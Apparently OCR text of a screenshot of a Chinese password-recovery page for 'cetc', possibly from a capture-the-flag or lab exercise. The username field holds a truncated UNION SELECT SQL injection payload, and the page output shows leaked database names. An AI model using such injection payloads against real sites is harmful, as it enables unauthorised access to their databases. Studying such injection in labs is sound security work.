 cetc用户找回密码
用户名' union select 1,2,group_cc 提交
您的密保问题是information_schema,cetc004,mysql,performance_schema
请输入答案
请输入您的原始密码：
提交